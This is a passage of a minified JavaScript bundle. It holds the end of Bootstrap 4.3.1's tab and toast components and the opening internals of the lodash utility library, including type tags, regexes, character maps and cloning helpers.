							var i = t(n.parentNode).find(Yt)[0];
							i && t(i).removeClass(Ft), "tab" === n.getAttribute("role") && n.setAttribute("aria-selected", !1)
						}
						if (t(e).addClass(Ft), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), l.reflow(e),
							e.classList.contains(Wt) && e.classList.add(Ut), e.parentNode && t(e.parentNode).hasClass(Ht)) {
							var o = t(e).closest(Bt)[0];
							if (o) {
								var a = [].slice.call(o.querySelectorAll(Qt));
								t(a).addClass(Ft)
							}
							e.setAttribute("aria-expanded", !0)
						}
						r && r()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.tab");
							if (i || (i = new e(this), r.data("bs.tab", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(Mt.CLICK_DATA_API, Vt, function(e) {
				e.preventDefault(), Gt._jQueryInterface.call(t(this), "show")
			}), t.fn.tab = Gt._jQueryInterface, t.fn.tab.Constructor = Gt, t.fn.tab.noConflict = function() {
				return t.fn.tab = Rt, Gt._jQueryInterface
			};
			var Xt = t.fn.toast,
				Zt = {
					CLICK_DISMISS: "click.dismiss.bs.toast",
					HIDE: "hide.bs.toast",
					HIDDEN: "hidden.bs.toast",
					SHOW: "show.bs.toast",
					SHOWN: "shown.bs.toast"
				},
				Jt = "fade",
				en = "hide",
				tn = "show",
				nn = "showing",
				rn = {
					animation: "boolean",
					autohide: "boolean",
					delay: "number"
				},
				on = {
					animation: !0,
					autohide: !0,
					delay: 500
				},
				an = '[data-dismiss="toast"]',
				sn = function() {
					function e(e, t) {
						this._element = e, this._config = this._getConfig(t), this._timeout = null, this._setListeners()
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						t(this._element).trigger(Zt.SHOW), this._config.animation && this._element.classList.add(Jt);
						var n = function() {
							e._element.classList.remove(nn), e._element.classList.add(tn), t(e._element).trigger(Zt.SHOWN), e._config.autohide &&
								e.hide()
						};
						if (this._element.classList.remove(en), this._element.classList.add(nn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, n.hide = function(e) {
						var n = this;
						this._element.classList.contains(tn) && (t(this._element).trigger(Zt.HIDE), e ? this._close() : this._timeout =
							setTimeout(function() {
								n._close()
							}, this._config.delay))
					}, n.dispose = function() {
						clearTimeout(this._timeout), this._timeout = null, this._element.classList.contains(tn) && this._element.classList
							.remove(tn), t(this._element).off(Zt.CLICK_DISMISS), t.removeData(this._element, "bs.toast"), this._element =
							null, this._config = null
					}, n._getConfig = function(e) {
						return e = a({}, on, t(this._element).data(), "object" == typeof e && e ? e : {}), l.typeCheckConfig("toast",
							e, this.constructor.DefaultType), e
					}, n._setListeners = function() {
						var e = this;
						t(this._element).on(Zt.CLICK_DISMISS, an, function() {
							return e.hide(!0)
						})
					}, n._close = function() {
						var e = this,
							n = function() {
								e._element.classList.add(en), t(e._element).trigger(Zt.HIDDEN)
							};
						if (this._element.classList.remove(tn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.toast");
							if (i || (i = new e(this, "object" == typeof n && n), r.data("bs.toast", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](this)
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return rn
						}
					}, {
						key: "Default",
						get: function() {
							return on
						}
					}]), e
				}();
			t.fn.toast = sn._jQueryInterface, t.fn.toast.Constructor = sn, t.fn.toast.noConflict = function() {
					return t.fn.toast = Xt, sn._jQueryInterface
				},
				function() {
					if (void 0 === t) throw new TypeError(
						"Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");
					var e = t.fn.jquery.split(" ")[0].split(".");
					if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || e[0] >= 4) throw new Error(
						"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
				}(), e.Util = l, e.Alert = g, e.Button = S, e.Carousel = V, e.Collapse = ae, e.Dropdown = Oe, e.Modal = Be, e.Popover =
				xt, e.Scrollspy = Pt, e.Tab = Gt, e.Toast = sn, e.Tooltip = dt, Object.defineProperty(e, "__esModule", {
					value: !0
				})
		})(t, n("7t+N"), n("Zgw8"))
	},
	M4fF: function(e, t, n) {
		(function(e, r) {
			var i;
			(function() {
				var o, a = 200,
					s = "Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",
					u = "Expected a function",
					l = "__lodash_hash_undefined__",
					c = 500,
					f = "__lodash_placeholder__",
					h = 1,
					d = 2,
					p = 4,
					g = 1,
					v = 2,
					m = 1,
					y = 2,
					_ = 4,
					b = 8,
					w = 16,
					E = 32,
					T = 64,
					x = 128,
					C = 256,
					S = 512,
					A = 30,
					D = "...",
					I = 800,
					N = 16,
					O = 1,
					k = 2,
					j = 1 / 0,
					L = 9007199254740991,
					P = 1.7976931348623157e308,
					R = NaN,
					M = 4294967295,
					H = M - 1,
					F = M >>> 1,
					q = [
						["ary", x],
						["bind", m],
						["bindKey", y],
						["curry", b],
						["curryRight", w],
						["flip", S],
						["partial", E],
						["partialRight", T],
						["rearg", C]
					],
					W = "[object Arguments]",
					U = "[object Array]",
					B = "[object AsyncFunction]",
					$ = "[object Boolean]",
					z = "[object Date]",
					K = "[object DOMException]",
					V = "[object Error]",
					Q = "[object Function]",
					Y = "[object GeneratorFunction]",
					G = "[object Map]",
					X = "[object Number]",
					Z = "[object Null]",
					J = "[object Object]",
					ee = "[object Proxy]",
					te = "[object RegExp]",
					ne = "[object Set]",
					re = "[object String]",
					ie = "[object Symbol]",
					oe = "[object Undefined]",
					ae = "[object WeakMap]",
					se = "[object WeakSet]",
					ue = "[object ArrayBuffer]",
					le = "[object DataView]",
					ce = "[object Float32Array]",
					fe = "[object Float64Array]",
					he = "[object Int8Array]",
					de = "[object Int16Array]",
					pe = "[object Int32Array]",
					ge = "[object Uint8Array]",
					ve = "[object Uint8ClampedArray]",
					me = "[object Uint16Array]",
					ye = "[object Uint32Array]",
					_e = /\b__p \+= '';/g,
					be = /\b(__p \+=) '' \+/g,
					we = /(__e\(.*?\)|\b__t\)) \+\n'';/g,
					Ee = /&(?:amp|lt|gt|quot|#39);/g,
					Te = /[&<>"']/g,
					xe = RegExp(Ee.source),
					Ce = RegExp(Te.source),
					Se = /<%-([\s\S]+?)%>/g,
					Ae = /<%([\s\S]+?)%>/g,
					De = /<%=([\s\S]+?)%>/g,
					Ie = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,
					Ne = /^\w*$/,
					Oe = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
					ke = /[\\^$.*+?()[\]{}|]/g,
					je = RegExp(ke.source),
					Le = /^\s+|\s+$/g,
					Pe = /^\s+/,
					Re = /\s+$/,
					Me = /\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,
					He = /\{\n\/\* \[wrapped with (.+)\] \*/,
					Fe = /,? & /,
					qe = /[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,
					We = /\\(\\)?/g,
					Ue = /\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,
					Be = /\w*$/,
					$e = /^[-+]0x[0-9a-f]+$/i,
					ze = /^0b[01]+$/i,
					Ke = /^\[object .+?Constructor\]$/,
					Ve = /^0o[0-7]+$/i,
					Qe = /^(?:0|[1-9]\d*)$/,
					Ye = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,
					Ge = /($^)/,
					Xe = /['\n\r\u2028\u2029\\]/g,
					Ze = "\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",
					Je =
					"\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",
					et = "[\\ud800-\\udfff]",
					tt = "[" + Je + "]",
					nt = "[" + Ze + "]",
					rt = "\\d+",
					it = "[\\u2700-\\u27bf]",
					ot = "[a-z\\xdf-\\xf6\\xf8-\\xff]",
					at = "[^\\ud800-\\udfff" + Je + rt + "\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",
					st = "\\ud83c[\\udffb-\\udfff]",
					ut = "[^\\ud800-\\udfff]",
					lt = "(?:\\ud83c[\\udde6-\\uddff]){2}",
					ct = "[\\ud800-\\udbff][\\udc00-\\udfff]",
					ft = "[A-Z\\xc0-\\xd6\\xd8-\\xde]",
					ht = "(?:" + ot + "|" + at + ")",
					dt = "(?:" + ft + "|" + at + ")",
					pt = "(?:" + nt + "|" + st + ")" + "?",
					gt = "[\\ufe0e\\ufe0f]?" + pt + ("(?:\\u200d(?:" + [ut, lt, ct].join("|") + ")[\\ufe0e\\ufe0f]?" + pt + ")*"),
					vt = "(?:" + [it, lt, ct].join("|") + ")" + gt,
					mt = "(?:" + [ut + nt + "?", nt, lt, ct, et].join("|") + ")",
					yt = RegExp("['’]", "g"),
					_t = RegExp(nt, "g"),
					bt = RegExp(st + "(?=" + st + ")|" + mt + gt, "g"),
					wt = RegExp([ft + "?" + ot + "+(?:['’](?:d|ll|m|re|s|t|ve))?(?=" + [tt, ft, "$"].join("|") + ")", dt +
						"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=" + [tt, ft + ht, "$"].join("|") + ")", ft + "?" + ht +
						"+(?:['’](?:d|ll|m|re|s|t|ve))?", ft + "+(?:['’](?:D|LL|M|RE|S|T|VE))?",
						"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])", "\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])", rt,
						vt
					].join("|"), "g"),
					Et = RegExp("[\\u200d\\ud800-\\udfff" + Ze + "\\ufe0e\\ufe0f]"),
					Tt = /[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,
					xt = ["Array", "Buffer", "DataView", "Date", "Error", "Float32Array", "Float64Array", "Function", "Int8Array",
						"Int16Array", "Int32Array", "Map", "Math", "Object", "Promise", "RegExp", "Set", "String", "Symbol",
						"TypeError", "Uint8Array", "Uint8ClampedArray", "Uint16Array", "Uint32Array", "WeakMap", "_", "clearTimeout",
						"isFinite", "parseInt", "setTimeout"
					],
					Ct = -1,
					St = {};
				St[ce] = St[fe] = St[he] = St[de] = St[pe] = St[ge] = St[ve] = St[me] = St[ye] = !0, St[W] = St[U] = St[ue] =
					St[$] = St[le] = St[z] = St[V] = St[Q] = St[G] = St[X] = St[J] = St[te] = St[ne] = St[re] = St[ae] = !1;
				var At = {};
				At[W] = At[U] = At[ue] = At[le] = At[$] = At[z] = At[ce] = At[fe] = At[he] = At[de] = At[pe] = At[G] = At[X] =
					At[J] = At[te] = At[ne] = At[re] = At[ie] = At[ge] = At[ve] = At[me] = At[ye] = !0, At[V] = At[Q] = At[ae] = !
					1;
				var Dt = {
						"\\": "\\",
						"'": "'",
						"\n": "n",
						"\r": "r",
						"\u2028": "u2028",
						"\u2029": "u2029"
					},
					It = parseFloat,
					Nt = parseInt,
					Ot = "object" == typeof e && e && e.Object === Object && e,
					kt = "object" == typeof self && self && self.Object === Object && self,
					jt = Ot || kt || Function("return this")(),
					Lt = "object" == typeof t && t && !t.nodeType && t,
					Pt = Lt && "object" == typeof r && r && !r.nodeType && r,
					Rt = Pt && Pt.exports === Lt,
					Mt = Rt && Ot.process,
					Ht = function() {
						try {
							var e = Pt && Pt.require && Pt.require("util").types;
							return e || Mt && Mt.binding && Mt.binding("util")
						} catch (e) {}
					}(),
					Ft = Ht && Ht.isArrayBuffer,
					qt = Ht && Ht.isDate,
					Wt = Ht && Ht.isMap,
					Ut = Ht && Ht.isRegExp,
					Bt = Ht && Ht.isSet,
					$t = Ht && Ht.isTypedArray;

				function zt(e, t, n) {
					switch (n.length) {
						case 0:
							return e.call(t);
						case 1:
							return e.call(t, n[0]);
						case 2:
							return e.call(t, n[0], n[1]);
						case 3:
							return e.call(t, n[0], n[1], n[2])
					}
					return e.apply(t, n)
				}

				function Kt(e, t, n, r) {
					for (var i = -1, o = null == e ? 0 : e.length; ++i < o;) {
						var a = e[i];
						t(r, a, n(a), e)
					}
					return r
				}

				function Vt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r && !1 !== t(e[n], n, e););
					return e
				}

				function Qt(e, t) {
					for (var n = null == e ? 0 : e.length; n-- && !1 !== t(e[n], n, e););
					return e
				}

				function Yt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (!t(e[n], n, e)) return !1;
					return !0
				}

				function Gt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						t(a, n, e) && (o[i++] = a)
					}
					return o
				}

				function Xt(e, t) {
					return !!(null == e ? 0 : e.length) && un(e, t, 0) > -1
				}

				function Zt(e, t, n) {
					for (var r = -1, i = null == e ? 0 : e.length; ++r < i;)
						if (n(t, e[r])) return !0;
					return !1
				}

				function Jt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = Array(r); ++n < r;) i[n] = t(e[n], n, e);
					return i
				}

				function en(e, t) {
					for (var n = -1, r = t.length, i = e.length; ++n < r;) e[i + n] = t[n];
					return e
				}

				function tn(e, t, n, r) {
					var i = -1,
						o = null == e ? 0 : e.length;
					for (r && o && (n = e[++i]); ++i < o;) n = t(n, e[i], i, e);
					return n
				}

				function nn(e, t, n, r) {
					var i = null == e ? 0 : e.length;
					for (r && i && (n = e[--i]); i--;) n = t(n, e[i], i, e);
					return n
				}

				function rn(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (t(e[n], n, e)) return !0;
					return !1
				}
				var on = hn("length");

				function an(e, t, n) {
					var r;
					return n(e, function(e, n, i) {
						if (t(e, n, i)) return r = n, !1
					}), r
				}

				function sn(e, t, n, r) {
					for (var i = e.length, o = n + (r ? 1 : -1); r ? o-- : ++o < i;)
						if (t(e[o], o, e)) return o;
					return -1
				}

				function un(e, t, n) {
					return t == t ? function(e, t, n) {
						var r = n - 1,
							i = e.length;
						for (; ++r < i;)
							if (e[r] === t) return r;
						return -1
					}(e, t, n) : sn(e, cn, n)
				}

				function ln(e, t, n, r) {
					for (var i = n - 1, o = e.length; ++i < o;)
						if (r(e[i], t)) return i;
					return -1
				}

				function cn(e) {
					return e != e
				}

				function fn(e, t) {
					var n = null == e ? 0 : e.length;
					return n ? gn(e, t) / n : R
				}

				function hn(e) {
					return function(t) {
						return null == t ? o : t[e]
					}
				}

				function dn(e) {
					return function(t) {
						return null == e ? o : e[t]
					}
				}

				function pn(e, t, n, r, i) {
					return i(e, function(e, i, o) {
						n = r ? (r = !1, e) : t(n, e, i, o)
					}), n
				}

				function gn(e, t) {
					for (var n, r = -1, i = e.length; ++r < i;) {
						var a = t(e[r]);
						a !== o && (n = n === o ? a : n + a)
					}
					return n
				}

				function vn(e, t) {
					for (var n = -1, r = Array(e); ++n < e;) r[n] = t(n);
					return r
				}

				function mn(e) {
					return function(t) {
						return e(t)
					}
				}

				function yn(e, t) {
					return Jt(t, function(t) {
						return e[t]
					})
				}

				function _n(e, t) {
					return e.has(t)
				}

				function bn(e, t) {
					for (var n = -1, r = e.length; ++n < r && un(t, e[n], 0) > -1;);
					return n
				}

				function wn(e, t) {
					for (var n = e.length; n-- && un(t, e[n], 0) > -1;);
					return n
				}
				var En = dn({
						"À": "A",
						"Á": "A",
						"Â": "A",
						"Ã": "A",
						"Ä": "A",
						"Å": "A",
						"à": "a",
						"á": "a",
						"â": "a",
						"ã": "a",
						"ä": "a",
						"å": "a",
						"Ç": "C",
						"ç": "c",
						"Ð": "D",
						"ð": "d",
						"È": "E",
						"É": "E",
						"Ê": "E",
						"Ë": "E",
						"è": "e",
						"é": "e",
						"ê": "e",
						"ë": "e",
						"Ì": "I",
						"Í": "I",
						"Î": "I",
						"Ï": "I",
						"ì": "i",
						"í": "i",
						"î": "i",
						"ï": "i",
						"Ñ": "N",
						"ñ": "n",
						"Ò": "O",
						"Ó": "O",
						"Ô": "O",
						"Õ": "O",
						"Ö": "O",
						"Ø": "O",
						"ò": "o",
						"ó": "o",
						"ô": "o",
						"õ": "o",
						"ö": "o",
						"ø": "o",
						"Ù": "U",
						"Ú": "U",
						"Û": "U",
						"Ü": "U",
						"ù": "u",
						"ú": "u",
						"û": "u",
						"ü": "u",
						"Ý": "Y",
						"ý": "y",
						"ÿ": "y",
						"Æ": "Ae",
						"æ": "ae",
						"Þ": "Th",
						"þ": "th",
						"ß": "ss",
						"Ā": "A",
						"Ă": "A",
						"Ą": "A",
						"ā": "a",
						"ă": "a",
						"ą": "a",
						"Ć": "C",
						"Ĉ": "C",
						"Ċ": "C",
						"Č": "C",
						"ć": "c",
						"ĉ": "c",
						"ċ": "c",
						"č": "c",
						"Ď": "D",
						"Đ": "D",
						"ď": "d",
						"đ": "d",
						"Ē": "E",
						"Ĕ": "E",
						"Ė": "E",
						"Ę": "E",
						"Ě": "E",
						"ē": "e",
						"ĕ": "e",
						"ė": "e",
						"ę": "e",
						"ě": "e",
						"Ĝ": "G",
						"Ğ": "G",
						"Ġ": "G",
						"Ģ": "G",
						"ĝ": "g",
						"ğ": "g",
						"ġ": "g",
						"ģ": "g",
						"Ĥ": "H",
						"Ħ": "H",
						"ĥ": "h",
						"ħ": "h",
						"Ĩ": "I",
						"Ī": "I",
						"Ĭ": "I",
						"Į": "I",
						"İ": "I",
						"ĩ": "i",
						"ī": "i",
						"ĭ": "i",
						"į": "i",
						"ı": "i",
						"Ĵ": "J",
						"ĵ": "j",
						"Ķ": "K",
						"ķ": "k",
						"ĸ": "k",
						"Ĺ": "L",
						"Ļ": "L",
						"Ľ": "L",
						"Ŀ": "L",
						"Ł": "L",
						"ĺ": "l",
						"ļ": "l",
						"ľ": "l",
						"ŀ": "l",
						"ł": "l",
						"Ń": "N",
						"Ņ": "N",
						"Ň": "N",
						"Ŋ": "N",
						"ń": "n",
						"ņ": "n",
						"ň": "n",
						"ŋ": "n",
						"Ō": "O",
						"Ŏ": "O",
						"Ő": "O",
						"ō": "o",
						"ŏ": "o",
						"ő": "o",
						"Ŕ": "R",
						"Ŗ": "R",
						"Ř": "R",
						"ŕ": "r",
						"ŗ": "r",
						"ř": "r",
						"Ś": "S",
						"Ŝ": "S",
						"Ş": "S",
						"Š": "S",
						"ś": "s",
						"ŝ": "s",
						"ş": "s",
						"š": "s",
						"Ţ": "T",
						"Ť": "T",
						"Ŧ": "T",
						"ţ": "t",
						"ť": "t",
						"ŧ": "t",
						"Ũ": "U",
						"Ū": "U",
						"Ŭ": "U",
						"Ů": "U",
						"Ű": "U",
						"Ų": "U",
						"ũ": "u",
						"ū": "u",
						"ŭ": "u",
						"ů": "u",
						"ű": "u",
						"ų": "u",
						"Ŵ": "W",
						"ŵ": "w",
						"Ŷ": "Y",
						"ŷ": "y",
						"Ÿ": "Y",
						"Ź": "Z",
						"Ż": "Z",
						"Ž": "Z",
						"ź": "z",
						"ż": "z",
						"ž": "z",
						"Ĳ": "IJ",
						"ĳ": "ij",
						"Œ": "Oe",
						"œ": "oe",
						"ŉ": "'n",
						"ſ": "s"
					}),
					Tn = dn({
						"&": "&amp;",
						"<": "&lt;",
						">": "&gt;",
						'"': "&quot;",
						"'": "&#39;"
					});

				function xn(e) {
					return "\\" + Dt[e]
				}

				function Cn(e) {
					return Et.test(e)
				}

				function Sn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e, r) {
						n[++t] = [r, e]
					}), n
				}

				function An(e, t) {
					return function(n) {
						return e(t(n))
					}
				}

				function Dn(e, t) {
					for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						a !== t && a !== f || (e[n] = f, o[i++] = n)
					}
					return o
				}

				function In(e, t) {
					return "__proto__" == t ? o : e[t]
				}

				function Nn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = e
					}), n
				}

				function On(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = [e, e]
					}), n
				}

				function kn(e) {
					return Cn(e) ? function(e) {
						var t = bt.lastIndex = 0;
						for (; bt.test(e);) ++t;
						return t
					}(e) : on(e)
				}

				function jn(e) {
					return Cn(e) ? function(e) {
						return e.match(bt) || []
					}(e) : function(e) {
						return e.split("")
					}(e)
				}
				var Ln = dn({
					"&amp;": "&",
					"&lt;": "<",
					"&gt;": ">",
					"&quot;": '"',
					"&#39;": "'"
				});
				var Pn = function e(t) {
					var n, r = (t = null == t ? jt : Pn.defaults(jt.Object(), t, Pn.pick(jt, xt))).Array,
						i = t.Date,
						Ze = t.Error,
						Je = t.Function,
						et = t.Math,
						tt = t.Object,
						nt = t.RegExp,
						rt = t.String,
						it = t.TypeError,
						ot = r.prototype,
						at = Je.prototype,
						st = tt.prototype,
						ut = t["__core-js_shared__"],
						lt = at.toString,
						ct = st.hasOwnProperty,
						ft = 0,
						ht = (n = /[^.]+$/.exec(ut && ut.keys && ut.keys.IE_PROTO || "")) ? "Symbol(src)_1." + n : "",
						dt = st.toString,
						pt = lt.call(tt),
						gt = jt._,
						vt = nt("^" + lt.call(ct).replace(ke, "\\$&").replace(
							/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$"),
						mt = Rt ? t.Buffer : o,
						bt = t.Symbol,
						Et = t.Uint8Array,
						Dt = mt ? mt.allocUnsafe : o,
						Ot = An(tt.getPrototypeOf, tt),
						kt = tt.create,
						Lt = st.propertyIsEnumerable,
						Pt = ot.splice,
						Mt = bt ? bt.isConcatSpreadable : o,
						Ht = bt ? bt.iterator : o,
						on = bt ? bt.toStringTag : o,
						dn = function() {
							try {
								var e = qo(tt, "defineProperty");
								return e({}, "", {}), e
							} catch (e) {}
						}(),
						Rn = t.clearTimeout !== jt.clearTimeout && t.clearTimeout,
						Mn = i && i.now !== jt.Date.now && i.now,
						Hn = t.setTimeout !== jt.setTimeout && t.setTimeout,
						Fn = et.ceil,
						qn = et.floor,
						Wn = tt.getOwnPropertySymbols,
						Un = mt ? mt.isBuffer : o,
						Bn = t.isFinite,
						$n = ot.join,
						zn = An(tt.keys, tt),
						Kn = et.max,
						Vn = et.min,
						Qn = i.now,
						Yn = t.parseInt,
						Gn = et.random,
						Xn = ot.reverse,
						Zn = qo(t, "DataView"),
						Jn = qo(t, "Map"),
						er = qo(t, "Promise"),
						tr = qo(t, "Set"),
						nr = qo(t, "WeakMap"),
						rr = qo(tt, "create"),
						ir = nr && new nr,
						or = {},
						ar = fa(Zn),
						sr = fa(Jn),
						ur = fa(er),
						lr = fa(tr),
						cr = fa(nr),
						fr = bt ? bt.prototype : o,
						hr = fr ? fr.valueOf : o,
						dr = fr ? fr.toString : o;

					function pr(e) {
						if (Ds(e) && !ms(e) && !(e instanceof yr)) {
							if (e instanceof mr) return e;
							if (ct.call(e, "__wrapped__")) return ha(e)
						}
						return new mr(e)
					}
					var gr = function() {
						function e() {}
						return function(t) {
							if (!As(t)) return {};
							if (kt) return kt(t);
							e.prototype = t;
							var n = new e;
							return e.prototype = o, n
						}
					}();

					function vr() {}

					function mr(e, t) {
						this.__wrapped__ = e, this.__actions__ = [], this.__chain__ = !!t, this.__index__ = 0, this.__values__ = o
					}

					function yr(e) {
						this.__wrapped__ = e, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [],
							this.__takeCount__ = M, this.__views__ = []
					}

					function _r(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function br(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function wr(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function Er(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.__data__ = new wr; ++t < n;) this.add(e[t])
					}

					function Tr(e) {
						var t = this.__data__ = new br(e);
						this.size = t.size
					}

					function xr(e, t) {
						var n = ms(e),
							r = !n && vs(e),
							i = !n && !r && ws(e),
							o = !n && !r && !i && Rs(e),
							a = n || r || i || o,
							s = a ? vn(e.length, rt) : [],
							u = s.length;
						for (var l in e) !t && !ct.call(e, l) || a && ("length" == l || i && ("offset" == l || "parent" == l) || o &&
							("buffer" == l || "byteLength" == l || "byteOffset" == l) || Vo(l, u)) || s.push(l);
						return s
					}

					function Cr(e) {
						var t = e.length;
						return t ? e[Ei(0, t - 1)] : o
					}

					function Sr(e, t) {
						return ua(ro(e), Pr(t, 0, e.length))
					}

					function Ar(e) {
						return ua(ro(e))
					}

					function Dr(e, t, n) {
						(n === o || ds(e[t], n)) && (n !== o || t in e) || jr(e, t, n)
					}

					function Ir(e, t, n) {
						var r = e[t];
						ct.call(e, t) && ds(r, n) && (n !== o || t in e) || jr(e, t, n)
					}

					function Nr(e, t) {
						for (var n = e.length; n--;)
							if (ds(e[n][0], t)) return n;
						return -1
					}

					function Or(e, t, n, r) {
						return qr(e, function(e, i, o) {
							t(r, e, n(e), o)
						}), r
					}

					function kr(e, t) {
						return e && io(t, iu(t), e)
					}

					function jr(e, t, n) {
						"__proto__" == t && dn ? dn(e, t, {
							configurable: !0,
							enumerable: !0,
							value: n,
							writable: !0
						}) : e[t] = n
					}

					function Lr(e, t) {
						for (var n = -1, i = t.length, a = r(i), s = null == e; ++n < i;) a[n] = s ? o : Js(e, t[n]);
						return a
					}

					function Pr(e, t, n) {
						return e == e && (n !== o && (e = e <= n ? e : n), t !== o && (e = e >= t ? e : t)), e
					}

					function Rr(e, t, n, r, i, a) {
						var s, u = t & h,
							l = t & d,
							c = t & p;
						if (n && (s = i ? n(e, r, i, a) : n(e)), s !== o) return s;
						if (!As(e)) return e;
						var f = ms(e);
						if (f) {
							if (s = function(e) {
									var t = e.length,
										n = new e.constructor(t);
									return t && "string" == typeof e[0] && ct.call(e, "index") && (n.index = e.index, n.input = e.input), n
								}(e), !u) return ro(e, s)
						} else {
							var g = Bo(e),
								v = g == Q || g == Y;
							if (ws(e)) return Xi(e, u);
							if (g == J || g == W || v && !i) {
								if (s = l || v ? {} : zo(e), !u) return l ? function(e, t) {
									return io(e, Uo(e), t)
								}(e, function(e, t) {
									return e && io(t, ou(t), e)
								}(s, e)) : function(e, t) {
									return io(e, Wo(e), t)
								}(e, kr(s, e))
							} else {
								if (!At[g]) return i ? e : {};
								s = function(e, t, n) {
									var r, i, o, a = e.constructor;
									switch (t) {
										case ue:
											return Zi(e);
										case $:
										case z:
											return new a(+e);
										case le:
											return function(e, t) {
												var n = t ? Zi(e.buffer) : e.buffer;
												return new e.constructor(n, e.byteOffset, e.byteLength)
											}(e, n);
										case ce:
										case fe:
										case he:
										case de:
										case pe:
										case ge:
										case ve:
										case me:
										case ye:
											return Ji(e, n);
										case G:
											return new a;
										case X:
										case re:
											return new a(e);
										case te:
											return (o = new(i = e).constructor(i.source, Be.exec(i))).lastIndex = i.lastIndex, o;
										case ne:
											return new a;
										case ie:
											return r = e, hr ? tt(hr.call(r)) : {}
									}
								}(e, g, u)
							}
						}
						a || (a = new Tr);
						var m = a.get(e);
						if (m) return m;
						if (a.set(e, s), js(e)) return e.forEach(function(r) {
							s.add(Rr(r, t, n, r, e, a))
						}), s;
						if (Is(e)) return e.forEach(function(r, i) {
							s.set(i, Rr(r, t, n, i, e, a))
						}), s;
						var y = f ? o : (c ? l ? jo : ko : l ? ou : iu)(e);
						return Vt(y || e, function(r, i) {
							y && (r = e[i = r]), Ir(s, i, Rr(r, t, n, i, e, a))
						}), s
					}

					function Mr(e, t, n) {
						var r = n.length;
						if (null == e) return !r;
						for (e = tt(e); r--;) {
							var i = n[r],
								a = t[i],
								s = e[i];
							if (s === o && !(i in e) || !a(s)) return !1
						}
						return !0
					}

					function Hr(e, t, n) {
						if ("function" != typeof e) throw new it(u);
						return ia(function() {
							e.apply(o, n)
						}, t)
					}

					function Fr(e, t, n, r) {
						var i = -1,
							o = Xt,
							s = !0,
							u = e.length,
							l = [],
							c = t.length;
						if (!u) return l;
						n && (t = Jt(t, mn(n))), r ? (o = Zt, s = !1) : t.length >= a && (o = _n, s = !1, t = new Er(t));
						e: for (; ++i < u;) {
							var f = e[i],
								h = null == n ? f : n(f);
							if (f = r || 0 !== f ? f : 0, s && h == h) {
								for (var d = c; d--;)
									if (t[d] === h) continue e;
								l.push(f)
							} else o(t, h, r) || l.push(f)
						}
						return l
					}
					pr.templateSettings = {
							escape: Se,
							evaluate: Ae,
							interpolate: De,
							variable: "",
							imports: {
